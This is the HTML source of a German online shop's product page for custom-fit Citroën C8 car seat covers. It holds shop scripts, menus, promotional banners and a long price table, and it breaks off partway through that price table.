

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.de/7-autositzbezuege/166-citroen/198-c8
body_size: 71099
content:
<!doctype html>
<html lang="de-DE">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Housse siège auto</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Housse siege auto","id":"4-1297","reference":"","price":"104.99","category":"Autositzbezuge","variant":"Damier schwarz [PDN], Frontbezuge [AV]","price_tax_exc":"88.23"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR3HGDR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Bestellen Sie passgenaue CITROEN C8 Sitzbezüge und schützen Sie die Original-Sitze. Maßgefertigt, personalisierbar, 2 Jahre Garantie!">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.de/7-autositzbezuege/166-citroen/198-c8">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.de/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.de/img/logo-16518220534.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.de/",
      "name": "Lovauto"
    },
    "name": "Housse siège auto",
    "url":  "https://www.lovauto.de/7-autositzbezuege/166-citroen/198-c8"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Startseite",
            "item": "https://www.lovauto.de/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Autositzbezüge",
            "item": "https://www.lovauto.de/7-autositzbezuege"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Sitzbezüge CITROEN",
            "item": "https://www.lovauto.de/7-autositzbezuege/166-citroen"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Sitzbezüge CITROEN C8",
            "item": "https://www.lovauto.de/7-autositzbezuege/166-citroen/198-c8"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Housse siège auto",
    "description": "",
    "category": "Autositzbezüge",
    "image" :"https://www.lovauto.de/779-home_default/housse-siege-auto.jpg",    "sku": "4",
    "mpn": "4"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Housse siège auto",
      "price": "104.99",
      "url": "https://www.lovauto.de/index.php?controller=product_rule&amp;id=4&amp;id_product_attribute=1297&amp;rewrite=housse-siege-auto&amp;ean13=#/56-textile_maille_polyester_cti_-damier_schwarz_pdn_/76-jeu_housse_jho_-frontbezuge_av_",
      "priceValidUntil": "2026-02-05",
              "image": ["https://www.lovauto.de/26-large_default/housse-siege-auto.jpg"],
            "sku": "4",
      "mpn": "4",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Housse siège auto" />
        <meta property="og:description" content="" />
        <meta property="og:url" content="https://www.lovauto.de/7-autositzbezuege/166-citroen/198-c8" />
        <meta property="og:site_name" content="Lovauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovauto.de/26-large_default/housse-siege-auto.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">



      <link rel="stylesheet" href="https://www.lovauto.de/themes/sweetco/assets/css/theme.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/paypal/views/css/paypal_fo.css?2026-01-20_3439" type="text/css" media="all">




    

    <script type="text/javascript">
                    var controller = "product";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","meta":{"title":"Housse si\u00e8ge auto","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-de":true,"lang-rtl":false,"country-DE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-4":true,"product-Housse si\u00e8ge auto":true,"product-id-category-7":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.de\/img\/logo-16518220534.jpg","stores_icon":"https:\/\/www.lovauto.de\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.de\/img\/favicon-4.ico"},"urls":{"base_url":"https:\/\/www.lovauto.de\/","current_url":"https:\/\/www.lovauto.de\/7-autositzbezuege\/166-citroen\/198-c8","shop_domain_url":"https:\/\/www.lovauto.de","img_ps_url":"https:\/\/www.lovauto.de\/img\/","img_cat_url":"https:\/\/www.lovauto.de\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.de\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.de\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.de\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.de\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.de\/img\/s\/","img_store_url":"https:\/\/www.lovauto.de\/img\/st\/","img_col_url":"https:\/\/www.lovauto.de\/img\/co\/","img_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.de\/upload\/","pages":{"address":"https:\/\/www.lovauto.de\/adresse","addresses":"https:\/\/www.lovauto.de\/adressen","authentication":"https:\/\/www.lovauto.de\/anmeldung","cart":"https:\/\/www.lovauto.de\/panier","category":"https:\/\/www.lovauto.de\/index.php?controller=category","cms":"https:\/\/www.lovauto.de\/index.php?controller=cms","contact":"https:\/\/www.lovauto.de\/kontakt","discount":"https:\/\/www.lovauto.de\/Rabatt","guest_tracking":"https:\/\/www.lovauto.de\/auftragsverfolgung-gast","history":"https:\/\/www.lovauto.de\/bestellungsverlauf","identity":"https:\/\/www.lovauto.de\/profil","index":"https:\/\/www.lovauto.de\/","my_account":"https:\/\/www.lovauto.de\/mein-Konto","order_confirmation":"https:\/\/www.lovauto.de\/bestellbestatigung","order_detail":"https:\/\/www.lovauto.de\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.de\/bestellverfolgung","order":"https:\/\/www.lovauto.de\/Bestellung","order_return":"https:\/\/www.lovauto.de\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.de\/bestellschein","pagenotfound":"https:\/\/www.lovauto.de\/seite-nicht-gefunden","password":"https:\/\/www.lovauto.de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.lovauto.de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.de\/angebote","product":"https:\/\/www.lovauto.de\/index.php?controller=product","search":"https:\/\/www.lovauto.de\/suche","sitemap":"https:\/\/www.lovauto.de\/Sitemap","stores":"https:\/\/www.lovauto.de\/shops","supplier":"https:\/\/www.lovauto.de\/lieferant","register":"https:\/\/www.lovauto.de\/anmeldung?create_account=1","order_login":"https:\/\/www.lovauto.de\/Bestellung?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt auf St\u00fcckzahl"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.lovauto.de\/"},{"title":"Autositzbez\u00fcge","url":"https:\/\/www.lovauto.de\/7-autositzbezuege"},{"title":"Sitzbez\u00fcge CITROEN","url":"https:\/\/www.lovauto.de\/7-autositzbezuege\/166-citroen"},{"title":"Sitzbez\u00fcge CITROEN C8","url":"https:\/\/www.lovauto.de\/7-autositzbezuege\/166-citroen\/198-c8"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768985792,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,ideal,mybank,p24,paylater&amp;locale=de_DE&amp;enable-funding=giropay,sofort&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovauto.de/779-large_default/housse-siege-auto.jpg">
    
            <meta property="product:pretax_price:amount" content="88.2294">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="104.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-de country-de currency-eur layout-full-width page-product tax-display-enabled product-id-4 product-housse-siege-auto product-id-category-7 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR3HGDR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.de/bewertungen-lovauto_de.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Bis zu 40 % Rabatt auf das gesamte Sortiment!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ab 3 Artikeln im Warenkorb

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.de/">
                            <picture>
                                <img src="https://www.lovauto.de/img/logo-16518220534.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autositzbezüge
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-sitzbezuge">Autositzbezüge</a></li>
<li><a href="/12-transporter-sitzbezuege">Transporter Sitzbezüge</a></li>
<li><a href="/870-sitzbezuege-fuer-vans-und-ausgebaute-transporter">Sitzbezüge für Vans und Camper</a></li>
<li><a href="/861-sitzbezuege-fuer-wohnmobile">Sitzbezüge für Wohnmobile</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autofussmatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-fussmatten">Autofussmatten</a></li>
<li><a href="862-autoteppich-fuer-oldtimer">Autofussmatten Oldtimer</a></li>
<li><a href="/11-transporter-fussmatten">Transporter Fussmatten</a></li>
<li><a href="/871-teppiche-fuer-transporter-und-camper">Teppiche für Vans und Camper</a></li>
<li><a href="/864-wohnmobile-fussmatten">Wohnmobile Fussmatten</a></li>
<li><a href="/865-flurteppich-wohnmobil">Teppich im Wohnmobilgang</a></li>
<li><a href="/866-teppich-lkw">Teppich Lkw</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferraummatten"
                            title="Kofferraummatten">
                                            
                        Kofferraummatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autoplanen"
                            title="Autoplanen">
                                            
                        Autoplanen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-schneesocken"
                            title="Schneesocken">
                                            
                        Schneesocken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/de" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hilfe</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.de/mein-Konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Loggen Sie sich in Ihr Kundenkonto ein">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.de/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Korb</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Ihr Warenkorb ist leer!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"76":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"127,49\u00a0\u20ac"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"127,49\u00a0\u20ac"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"127,49\u00a0\u20ac"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"127,49\u00a0\u20ac"}},"144":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"56":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"57":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"59":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"58":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"179,99\u00a0\u20ac","sale_price_displayed":"134,99\u00a0\u20ac"}},"145":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"179,99\u00a0\u20ac","sale_price_displayed":"134,99\u00a0\u20ac"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"179,99\u00a0\u20ac","sale_price_displayed":"134,99\u00a0\u20ac"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"179,99\u00a0\u20ac","sale_price_displayed":"134,99\u00a0\u20ac"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"189,99\u00a0\u20ac","sale_price_displayed":"142,49\u00a0\u20ac"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"179,99\u00a0\u20ac","sale_price_displayed":"134,99\u00a0\u20ac"}},"120":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"126":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"123":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"127":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"139":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"140":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"124":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"125":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"146":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"77":{"min_prices":{"discount_percentage":30,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"153,99\u00a0\u20ac"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"249,99\u00a0\u20ac","sale_price_displayed":"187,49\u00a0\u20ac"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"249,99\u00a0\u20ac","sale_price_displayed":"187,49\u00a0\u20ac"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"249,99\u00a0\u20ac","sale_price_displayed":"187,49\u00a0\u20ac"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"249,99\u00a0\u20ac","sale_price_displayed":"187,49\u00a0\u20ac"}},"144":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"56":{"min_prices":{"discount_percentage":30,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"153,99\u00a0\u20ac"}},"57":{"min_prices":{"discount_percentage":30,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"153,99\u00a0\u20ac"}},"59":{"min_prices":{"discount_percentage":30,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"153,99\u00a0\u20ac"}},"58":{"min_prices":{"discount_percentage":30,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"153,99\u00a0\u20ac"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"194,99\u00a0\u20ac"}},"145":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"194,99\u00a0\u20ac"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"194,99\u00a0\u20ac"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"194,99\u00a0\u20ac"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"269,99\u00a0\u20ac","sale_price_displayed":"202,49\u00a0\u20ac"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"194,99\u00a0\u20ac"}},"120":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"126":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"123":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u